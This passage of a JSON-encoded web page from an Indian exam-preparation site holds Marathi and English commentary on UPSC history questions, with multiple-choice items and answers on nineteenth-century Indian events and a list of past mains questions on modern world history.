style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905\u0938\u0947 \u0938\u0930\u0933 \u0938\u0930\u0933 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u091a\u0940 \u092a\u0926\u094d\u0927\u0924 \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u0924 \u0906\u092a\u0923 \u0935\u093e\u0930\u0902\u0935\u093e\u0930 \u092a\u093e\u0939\u0924\u094b \u091c\u0938\u0947 &#39;\u0938\u0924\u094d\u092f\u0936\u094b\u0927\u0915 \u0938\u092e\u093e\u091c&#39; \u0915\u0941\u0920\u0932\u094d\u092f\u093e \u0930\u093e\u091c\u094d\u092f\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0906\u0939\u0947. \u0915\u0936\u093e\u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0924\u094d\u092f\u093e\u0924 \u0906\u0922\u0933\u0924\u094b, \u0905\u0938\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0906\u092a\u0923 \u092a\u093e\u0939\u0942 \u0936\u0915\u0924\u094b. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0907\u0924\u093f\u0939\u093e\u0938 \u0935\u093f\u0937\u092f\u093e\u091a\u094d\u092f\u093e \u092c\u093e\u092c\u0924\u0940\u0924 \u0915\u093f\u092e\u093e\u0928 NCERT\u091a\u0947 \u0935\u093e\u091a\u0928 \u0905\u0938\u0923\u0947 \u0905\u0927\u093f\u0915 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0947 \u0920\u0930\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. Which among the following events happened earliest?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">a) Swami Dayanand established Arya Samaj<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">b) Dinbandhu Mitra wrote Neeldarpan<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">c) Bankim chadra chattopadhyay wrote Anandmath<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">d) Satyendranath Tagore bacame the first Indian to succeed in the Indian civil services Examination.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Ans : b<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0907\u0924\u093f\u0939\u093e\u0938\u093e\u0924\u0940\u0932 \u0915\u093e\u0932\u093e\u0928\u0941\u0915\u094d\u0930\u092e \u0939\u093e \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u093e \u0918\u091f\u0915 \u092e\u093e\u0928\u0932\u093e \u091c\u093e\u0924\u094b. \u0915\u093e\u0932\u093e\u0928\u0941\u0915\u094d\u0930\u092e\u093e\u091a\u0947 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u094d\u092f \u092e\u094d\u0939\u0923\u091c\u0947 \u092d\u0935\u093f\u0937\u094d\u092f\u093e\u0924\u0940\u0932 \u0935 \u092d\u0942\u0924\u0915\u093e\u0933\u093e\u0924\u0940\u0932 \u0918\u0921\u0932\u0947\u0932\u094d\u092f\u093e \u0918\u091f\u0928\u093e\u0902\u0936\u0940 \u0938\u0902\u092c\u0902\u0927 \u0928\u0938\u0924\u094b. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u090f\u0916\u093e\u0926\u0940 \u0918\u091f\u0928\u093e \u0915\u093e \u0918\u0921\u0932\u0940 \u092f\u093e\u091a\u0940 \u0915\u093e\u0930\u0923\u0947 \u0906\u092a\u0923 \u092d\u0942\u0924\u0915\u093e\u0933\u093e\u0924 \u0936\u094b\u0927\u0942 \u0936\u0915\u0924\u094b. \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0918\u091f\u0928\u093e \u0935 \u0924\u094d\u092f\u093e\u0902\u091a\u093e \u0915\u093e\u0932\u093e\u0935\u0927\u0940 \u092e\u093e\u0939\u0940\u0924 \u0905\u0938\u0923\u0947 \u0939\u0947 \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u0924 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947. \u0905\u0936\u093e \u0906\u0936\u092f\u093e\u091a\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u092e\u093e\u0917\u0940\u0932 \u0935\u0930\u094d\u0937\u093e\u0902\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u092a\u0924\u094d\u0930\u093f\u0915\u093e\u0902\u092e\u0927\u094d\u092f\u0947\u0939\u0940 \u0906\u092a\u0923 \u092a\u093e\u0939\u0942 \u0936\u0915\u0924\u094b. \u092a\u0930\u0902\u0924\u0941 \u0907\u0925\u0947 \u090f\u0915 \u092c\u093e\u092c \u0932\u0915\u094d\u0937\u093e\u0924 \u0918\u0947\u0923\u094d\u092f\u093e\u0938\u093e\u0930\u0916\u0940 \u0906\u0939\u0947 \u0924\u0940 \u092e\u094d\u0939\u0923\u091c\u0947 \u092e\u093e\u0917\u0940\u0932 \u0935\u0930\u094d\u0937\u093e\u0924\u0940\u0932 \u0915\u093e\u0932\u093e\u0928\u0941\u0915\u094d\u0930\u092e\u093e\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0924 \u0924\u0941\u092e\u094d\u0939\u093e\u0932\u093e \u0916\u0942\u092a \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u091f\u0928\u093e\u0902\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947\u0932\u093e \u0906\u0922\u0933\u0924\u094b \u091c\u0938\u0947 \u0915\u0940, \u0905\u0938\u0939\u0915\u093e\u0930 \u091a\u0933\u0935\u0933 (\u0967\u096f\u0968\u0966-\u0968\u0968) \u0938\u0935\u093f\u0928\u092f &zwnj;\u0915\u093e\u092f\u0926\u0947\u092d\u0902\u0917 (\u0967\u096f\u0969\u0966) \u092d\u093e\u0930\u0924 \u091b\u094b\u0921\u094b \u091a\u0933\u0935\u0933 (\u0967\u096f\u096a\u0968) \u092f\u093e\u091a\u092c\u0930\u094b\u092c\u0930 \u0917\u094b\u0932\u092e\u0947\u091c \u092a\u0930\u093f\u0937\u0926, \u092a\u0941\u0923\u0947 \u0915\u0930\u093e\u0930 (\u0967\u096f\u0969\u0968), \u0911\u0917\u0938\u094d\u091f \u092a\u094d\u0930\u0938\u094d\u0924\u093e\u0935 (\u0967\u096f\u096a\u0966), \u0915\u094d\u0930\u093f\u092a\u094d\u0938 \u092e\u093f\u0936\u0928 (\u0967\u096f\u096a\u0968), \u0930\u093e\u091c\u0917\u094b\u092a\u093e\u0932\u091a\u093e\u0930\u0940 \u092f\u094b\u091c\u0928\u093e (\u0967\u096f\u096a\u096a), \u0926\u0947\u0938\u093e\u0908-\u0932\u093f\u092f\u093e\u0915\u0924 \u092a\u094d\u0930\u0938\u094d\u0924\u093e\u0935 (\u0967\u096f\u096a\u096b), \u0935\u0947\u0935\u094d\u0939\u0947\u0932 \u092f\u094b\u091c\u0928\u093e (\u0967\u096f\u096a\u096b), \u0915\u0945\u092c\u093f\u0928\u0947\u091f \u092e\u093f\u0936\u0928 \u092f\u094b\u091c\u0928\u093e (\u0967\u096f\u096a\u096c), \u092e\u093e\u0909\u0902\u091f\u092c\u0947\u091f\u0928 \u092f\u094b\u091c\u0928\u093e (\u0967\u096f\u096a\u096b) \u0907. \u092d\u093e\u0930\u0924\u0940\u092f \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u0932\u0922\u094d\u092f\u093e\u0924\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u091f\u0928\u093e\u0902\u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0923\u0947 \u0907\u0925\u0947 \u0915\u094d\u0930\u092e\u092a\u094d\u0930\u093e\u092a\u094d\u0924 \u0939\u094b\u0924\u0947. \u0915\u093e\u0932\u093e\u0928\u0941\u0915\u094d\u0930\u092e\u093e\u0924 \u0935\u093f\u0935\u093f\u0927 \u0906\u092f\u094b\u0917, \u0938\u092e\u093f\u0924\u094d\u092f\u093e, \u092f\u094b\u091c\u0928\u093e, \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0918\u091f\u0928\u093e \u0907. \u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0905\u0902\u0924\u0930\u094d\u092d\u0942\u0924 \u0906\u0939\u0947. \u092a\u0930\u0902\u0924\u0941 \u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u094d\u092f\u0915\u094d\u0924\u093f\u0917\u0924 \u0918\u091f\u0928\u093e\u0902\u0935\u0930 \u0906\u0927\u093e\u0930\u093f\u0924 \u0906\u0939\u0947. \u0924\u0947\u0935\u094d\u0939\u093e \u0935\u094d\u092f\u0915\u094d\u0924\u093f\u0917\u0924 \u0938\u094d\u0924\u0930\u093e\u0935\u0930 &#39;\u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u0935\u094d\u092f\u0915\u094d\u0924\u0940&#39; \u0935 \u0924\u094d\u092f\u093e\u0902\u091a\u094d\u092f\u093e\u0926\u094d\u0935\u093e\u0930\u0947 \u0915\u0947\u0932\u0947\u0932\u0947 \u0915\u093e\u0930\u094d\u092f \u092f\u093e\u0902\u091a\u093e\u0939\u0940 \u0935\u093f\u091a\u093e\u0930 \u0915\u093e\u0933\u093e\u091a\u094d\u092f\u093e \u091a\u094c\u0915\u091f\u0940\u0924 \u0915\u0930\u0923\u0947 \u0906\u0917\u093e\u092e\u0940 \u0915\u093e\u0933\u093e\u0938\u093e\u0920\u0940 \u0909\u092a\u092f\u094b\u0917\u0940 \u0920\u0930\u0947\u0932.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. After the Santhal uprising subsided what was\/were the measure\/measures taken by the colonial government?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">1) The territories called &#39;Santhal Paragaras&#39; were created<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">2) It became illegal for a santhal to transfer land to a non-santhal<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">select the correct answer using the code given below:<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">a) l only<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">b) 2 only<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">c) Both land 2<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">d) Neither 1 nor 2<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">Ans : C<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967\u096e\u096b\u096d \u091a\u093e \u0909\u0920\u093e\u0935 \u0938\u094b\u0921\u0932\u093e \u0924\u0930 \u0907\u0924\u0930\u0939\u0940 \u0905\u0938\u0902\u0916\u094d\u092f \u0909\u0920\u093e\u0935 \u0906\u092a\u0923 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u0932\u0922\u094d\u092f\u093e\u0924 \u092c\u0918\u0924\u094b \u091c\u0938\u0947 \u0915\u0940 &#39;\u0938\u0902\u0925\u093e\u0932 \u0909\u0920\u093e\u0935&#39; \u0939\u094b\u092f. \u0968\u0966\u0967\u096f\u092e\u0927\u094d\u092f\u0947 &#39;\u092c\u093f\u0930\u0938\u093e \u092e\u0941\u0902\u0921\u093e\u091a\u0947&#39; \u0928\u0947\u0924\u0943\u0924\u094d\u0935 \u0905\u0938\u0932\u0947\u0932\u093e &#39;\u092e\u0941\u0902\u0921\u093e\u091a\u093e \u0909\u0920\u093e\u0935&#39; \u0935\u093f\u091a\u093e\u0930\u0932\u093e \u091c\u093e\u090a \u0936\u0915\u0924\u094b. \u0926\u093f\u0932\u094d\u0932\u0940\u0924 \u0917\u0947\u0932\u0947\u0932\u094d\u092f\u093e \u0936\u0947\u0924\u0915\u0930\u0940 \u092e\u094b\u0930\u094d\u091a\u093e\u0932\u093e &#39;\u0909\u0932\u0917\u0941\u0932\u093e\u0928&#39; \u0905\u0938\u0947 \u0928\u093e\u092e\u0915\u0930\u0923 \u0915\u0947\u0932\u0947 \u0939\u094b\u0924\u0947 \u091c\u0947 &#39;\u092e\u0941\u0902\u0921\u093e \u0909\u0920\u093e\u0935\u093e\u0924\u0940\u0932&#39; \u0915\u094d\u0930\u093e\u0902\u0924\u0940\u091a\u0947 \u0906\u0939\u0947. \u0906\u0926\u093f\u0935\u093e\u0938\u0940, \u0936\u0947\u0924\u0915\u0930\u0940 \u0909\u0920\u093e\u0935\u093e\u0902\u091a\u093e \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0924\u093e\u0928\u093e \u0909\u0920\u093e\u0935, \u0928\u0947\u0924\u0943\u0924\u094d\u0935, \u0909\u0920\u093e\u0935\u093e\u091a\u0947 \u0915\u093e\u0930\u0923 \u0935 \u0909\u0920\u093e\u0935\u093e\u091a\u0947 \u0938\u094d\u0925\u093e\u0928 \u092f\u093e \u092c\u093e\u092c\u0940 \u0938\u092e\u091c\u0942\u0928 \u0918\u0947\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0905\u0938\u0924\u0947. \u0935\u0930\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0924 \u0909\u0920\u093e\u0935\u093e\u091a\u0947 \u0915\u093e\u0930\u0923 \u0935\u093f\u091a\u093e\u0930\u0932\u0947\u0932\u0947 \u0906\u0939\u0947. \u0917\u0947\u0932\u094d\u092f\u093e \u0935\u0930\u094d\u0937\u0940\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u092a\u0924\u094d\u0930\u093f\u0915\u093e \u091a\u093e\u0933\u0942\u0928 \u0938\u094d\u0935\u0924: \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0915\u0930\u0923\u094d\u092f\u093e\u091a\u093e \u092a\u094d\u0930\u092f\u0924\u094d\u0928 \u0915\u0930\u093e. \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u092e\u0927\u094d\u092f\u0947\u091a \u0906\u0917\u093e\u092e\u0940 \u0915\u093e\u0933\u093e\u0924 \u0935\u093f\u091a\u093e\u0930\u0932\u094d\u092f\u093e \u091c\u093e\u0923\u093e\u0931\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0940 \u0917\u0941\u092a\u093f\u0924\u0947 \u0926\u0921\u0932\u0947\u0932\u0940 \u0905\u0938\u0924\u093e\u0924 \u0939\u0947 \u0932\u0915\u094d\u0937\u093e\u0924 \u0905\u0938\u0942 \u0926\u094d\u092f\u093e.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-04-15 14:08:26",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/941306efbfb894555238b5f7336f6877b8.jpg",
            "Slug": "\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940-\u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u093e-\u0907\u0924\u093f\u0939\u093e\u0938-II"
        },
        {
            "Id": "981",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092a\u094d\u0930\u0936\u094d\u0928\u0935\u0947\u0927 \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 : \u0906\u0927\u0941\u0928\u093f\u0915 \u091c\u0917\u093e\u091a\u093e \u0907\u0924\u093f\u0939\u093e\u0938\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u0906\u091c\u091a\u094d\u092f\u093e \u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u0906\u092a\u0923 \u0906\u0927\u0941\u0928\u093f\u0915 \u091c\u0917\u093e\u091a\u093e \u0907\u0924\u093f\u0939\u093e\u0938 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0968\u0966\u0967\u0969 \u0924\u0947 \u0968\u0966\u0967\u096e \u092e\u0927\u094d\u092f\u0947 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u093e \u0906\u0922\u093e\u0935\u093e \u0918\u0947\u0923\u093e\u0930 \u0906\u0939\u094b\u0924.<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">&ldquo;Latecomer&rdquo; Industrial revolution in Japan involved certain factors that were markedly different from what west had experience.&rsquo;&rsquo;<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">&lsquo;&lsquo;\u0909\u0936\u093f\u0930\u093e\u0928\u0947 \u0938\u0941\u0930\u0942 \u091d\u093e\u0932\u0947\u0932\u094d\u092f\u093e \u091c\u092a\u093e\u0928\u092e\u0927\u0940\u0932 \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u0915\u094d\u0930\u093e\u0902\u0924\u0940\u092e\u0927\u094d\u092f\u0947 \u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u093e\u0939\u0940 \u0905\u0938\u0947 \u0918\u091f\u0915 \u0939\u094b\u0924\u0947 \u091c\u0947 \u092a\u0936\u094d\u091a\u093f\u092e\u0947\u0924\u0940\u0932 \u0926\u0947\u0936\u093e\u0902\u091a\u094d\u092f\u093e \u0905\u0928\u0941\u092d\u0935\u093e\u092a\u0947\u0915\u094d\u0937\u093e \u0916\u0942\u092a\u091a \u092d\u093f\u0928\u094d\u0928 \u0939\u094b\u0924\u0947.&rsquo;&rsquo; \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0915\u0930\u093e. (\u0968\u0966\u0967\u0969, \u0967\u0966 \u0917\u0941\u0923 \u0906\u0923\u093f \u0968\u0966\u0966 \u0936\u092c\u094d\u0926 \u092e\u0930\u094d\u092f\u093e\u0926\u093e.)<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">&ldquo;africa was chopped into states artificially created by accident of European competition. Analyse.&rsquo;&rsquo;<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">&lsquo;&lsquo;\u092f\u0941\u0930\u094b\u092a\u093f\u092f \u092a\u094d\u0930\u0924\u093f\u0938\u094d\u092a\u0930\u094d\u0927\u0940\u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0906\u0918\u093e\u0924\u093e\u092e\u0941\u0933\u0947 \u0906\u092b\u094d\u0930\u093f\u0915\u0947\u091a\u0947 \u091b\u094b\u091f\u095f\u093e \u091b\u094b\u091f\u095f\u093e \u0915\u0943\u0924\u094d\u0930\u093f\u092e\u0930\u0940\u0924\u094d\u092f\u093e \u0928\u093f\u0930\u094d\u092e\u093f\u0924 \u0930\u093e\u091c\u094d\u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0924\u0941\u0915\u0921\u0947 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947.&rsquo;&rsquo; \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0915\u0930\u093e. (\u0968\u0966\u0967\u0969, \u0967\u0966 \u0917\u0941\u0923 \u0906\u0923\u093f \u0968\u0966\u0966 \u0936\u092c\u094d\u0926 \u092e\u0930\u094d\u092f\u093e\u0926\u093e.)<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">American Revolution was an economic revolt against mercantilism. Substantiate.<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">&lsquo;&lsquo;\u0905\u092e\u0947\u0930\u093f\u0915\u0928 \u0915\u094d\u0930\u093e\u0902\u0924\u0940 \u0935\u093e\u0923\u093f\u091c\u094d\u092f\u0935\u093e\u0926\u093e\u091a\u094d\u092f\u093e \u0935\u093f\u0930\u094b\u0927\u093e\u0924\u0940\u0932 \u0906\u0930\u094d\u0925\u093f\u0915 \u0909\u0920\u093e\u0935 \u0939\u094b\u0924\u093e.&rsquo;&rsquo; \u0938\u093f\u0926\u094d\u0927 \u0915\u0930\u093e. (\u0968\u0966\u0967\u0969, \u0967\u0966 \u0917\u0941\u0923 \u0906\u0923\u093f \u0968\u0966\u0966 \u0936\u092c\u094d\u0926 \u092e\u0930\u094d\u092f\u093e\u0926\u093e.)<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">What policy instruments were deployed to contain the great economic depression?<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u0906\u0930\u094d\u0925\u093f\u0915 \u092e\u0939\u093e\u092e\u0902\u0926\u0940\u0936\u0940 \u0938\u093e\u092e\u0928\u093e \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0927\u094b\u0930\u0923\u093e\u0924\u094d\u092e\u0915 \u0938\u093e\u0927\u0928\u093e\u0902\u091a\u093e \u0935\u093e\u092a\u0930 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e? (\u0968\u0966\u0967\u0969, \u0967\u0966 \u0917\u0941\u0923 \u0906\u0923\u093f \u0968\u0966\u0966 \u0936\u092c\u094d\u0926 \u092e\u0930\u094d\u092f\u093e\u0926\u093e.)<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">What were the events that led to the Suez Crisis in 1956? How did it deal a final blow to Britain&rsquo;s self-image as a world power?<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0918\u091f\u0928\u093e\u0902\u092e\u0941\u0933\u0947 \u0967\u096f\u096b\u096c \u092e\u0927\u0940\u0932 \u0938\u0941\u0935\u0947\u091d \u0938\u0902\u0915\u091f (Suez Crisis) \u0928\u093f\u0930\u094d\u092e\u093e\u0923 \u091d\u093e\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947? \u0924\u094d\u092f\u093e\u0928\u0947 \u0915\u0936\u093e \u092a\u094d\u0930\u0915\u093e\u0930\u0947 \u092c\u094d\u0930\u093f\u091f\u0928\u091a\u094d\u092f\u093e \u0938\u094d\u0935\u092f\u0902\u0915\u093f\u0924 \u091c\u093e\u0917\u0924\u093f\u0915 \u0938\u0924\u094d\u0924\u0947\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u0924\u093f\u092e\u0947\u0935\u0930 \u0936\u0947\u0935\u091f\u091a\u093e \u092a\u094d\u0930\u0939\u0930 \u0915\u0947\u0932\u093e? (\u0968\u0966\u0967\u096a, \u0967\u0966 \u0917\u0941\u0923 \u0906\u0923\u093f \u0967\u096b\u0966 \u0936\u092c\u094d\u0926 \u092e\u0930\u094d\u092f\u093e\u0926\u093e.)<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">Why did the industrial revolution first occur in England? Discuss the quality of life of the people there during the industrialization. How does it compare with that in India at present times?<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915 \u0915\u094d\u0930\u093e\u0902\u0924\u0940 \u0907\u0902\u0917\u094d\u0932\u0902\u0921\u092e\u0927\u094d\u092f\u0947\u091a \u0915\u093e \u091d\u093e\u0932\u0940? \u0914\u0926\u094d\u092f\u094b\u0917\u093f\u0915\u0940\u0915\u0930\u0923\u093e\u091a\u094d\u092f\u093e \u0915\u093e\u0933\u093e\u092e\u0927\u0940\u0932 \u0924\u0947\u0925\u0940\u0932 \u0932\u094b\u0915\u093e\u0902\u091a\u094d\u092f\u093e \u091c\u0940\u0935\u0928\u093e\u091a\u094d\u092f\u093e \u0917\u0941\u0923\u0935\u0924\u094d\u0924\u0947\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e. \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u0926\u094d\u092f\u0938\u094d\u0925\u093f\u0924\u0940\u092e\u0927\u0940\u0932 \u091c\u0940\u0935\u0928 \u0917\u0941\u0923\u0935\u0924\u094d\u0924\u0947\u0936\u0940 \u0924\u0940 \u0915\u0936\u0940 \u0924\u0941\u0932\u0928\u093e\u0924\u094d\u092e\u0915 \u0906\u0939\u0947? (\u0968\u0966\u0967\u096b, \u0967\u0968.\u096b \u0917\u0941\u0923 \u0906\u0923\u093f \u0968\u0966\u0966 \u0936\u092c\u094d\u0926 \u092e\u0930\u094d\u092f\u093e\u0926\u093e.)<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">To what extend can Germany be held responsible for causing the two World Wars? Discuss critically.<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u0915\u094b\u0923\u0924\u094d\u092f\u093e \u092e\u0930\u094d\u092f\u093e\u0926\u0947\u092a\u0930\u094d\u092f\u0902\u0924 \u091c\u0930\u094d\u092e\u0928\u0940\u0932\u093e \u0926\u094b\u0928 \u091c\u093e\u0917\u0924\u093f\u0915 \u092e\u0939\u093e\u092f\u0941\u0926\u094d\u0927\u093e\u0938\u093e\u0920\u0940 \u091c\u092c\u093e\u092c\u0926\u093e\u0930 \u0927\u0930\u0932\u0947 \u091c\u093e\u090a \u0936\u0915\u0924\u0947? \u0938\u092e\u0940\u0915\u094d\u0937\u093e\u0924\u094d\u092e\u0915 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e. (\u0968\u0966\u0967\u096b, \u0967\u0968.\u096b \u0917\u0941\u0923 \u0906\u0923\u093f \u0968\u0966\u0966 \u0936\u092c\u094d\u0926 \u092e\u0930\u094d\u092f\u093e\u0926\u093e.)<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">The anti-colonial struggles in West Africa were led by the new elite of Western -educated Africans. Examine.<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u092a\u0936\u094d\u091a\u093f\u092e\u0940 \u0906\u092b\u094d\u0930\u093f\u0915\u0947\u0924\u0940\u0932 \u0935\u0938\u093e\u0939\u0924\u0935\u093f\u0930\u094b\u0927\u0940 \u0938\u0902\u0918\u0930\u094d\u0937\u091a\u0947 \u0928\u0947\u0924\u0943\u0924\u094d\u0935 \u092a\u093e\u0936\u094d\u091a\u093f\u092e\u093e\u0924\u094d\u092f \u0936\u093f\u0915\u094d\u0937\u0923 \u0918\u0947\u0924\u0932\u0947\u0932\u094d\u092f\u093e \u0928\u0935 \u0905\u092d\u093f\u091c\u0928 \u0935\u0930\u094d\u0917\u093e\u0928\u0947 \u0915\u0947\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947. \u092a\u0930\u0940\u0915\u094d\u0937\u0923 \u0915\u0930\u093e. (\u0968\u0966\u0967\u096b, \u0967\u0968.\u096b \u0917\u0941\u0923 \u0906\u0923\u093f \u0968\u0966\u0966 \u0936\u092c\u094d\u0926 \u092e\u0930\u094d\u092f\u093e\u0926\u093e.)<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">&nbsp; What problems are germane to the decolonization process in the Malay Peninsula?\u092e\u0932\u093e\u092f \u0926\u094d\u0935\u0940\u092a\u0915\u0932\u094d\u092a (Malay Peninsula)<\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"font-size:20px;\">\u0928\u093f\u0930\u094d\u0935\u0938\u093e\u0939\u0924\u0940\u0915\u0930\u0923 \u092a\u094d\u0930\u0915\u094d\u0930\u093f\u092f\u0947\u0938\u093e\u0920\u0940 \u0915\u094b\u0923\u0915\u094b\u0923\u0924\u094d\u092f\u093e 